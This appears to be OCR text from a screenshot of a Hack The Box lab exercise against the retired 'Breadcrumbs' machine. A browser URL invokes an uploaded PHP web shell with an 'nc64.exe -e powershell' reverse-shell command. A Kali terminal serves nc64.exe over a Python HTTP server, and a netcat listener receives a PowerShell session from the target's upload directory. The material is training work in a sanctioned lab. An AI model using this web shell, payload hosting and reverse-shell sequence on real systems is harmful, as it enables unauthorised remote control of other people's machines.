 Mozilla Firefox
Binary
Index of /portal/uploads
JSON Web Tokens - jwt.i
10.10.10.228/portal/uplo
Online - Reverse Shell Ge
10.10.10.228/portal/uploads/shellme.php?clarkey=nc64.exe%20-e%20powershell%2010.10.14.105%209001
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
kali ❐ 0 ● 2 gobuster
File Actions Edit View Help
~/Dropbox/Documents/htb/boxes/RETIRED_BOXES/breadcrumbs_retired ❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.228 - - [30/Jul/2021 12:04:42] "GET /nc64.exe HTTP/1.1" 200 -
~/Dropbox/Documents/htb/boxes/RETIRED_BOXES/breadcrumbs_retired ❯
~/Dropbox/Documents/htb/boxes/RETIRED_BOXES/breadcrumbs_retired ❯ rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.105] from (UNKNOWN) [10.10.10.228] 55205
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\www-data\Desktop\xampp\htdocs\portal\uploads>
❐ 0 ↑ 1d 23h 37m 1 zsh 2 gobuster 3 zsh ↗ 12:06 30 Jul kali kali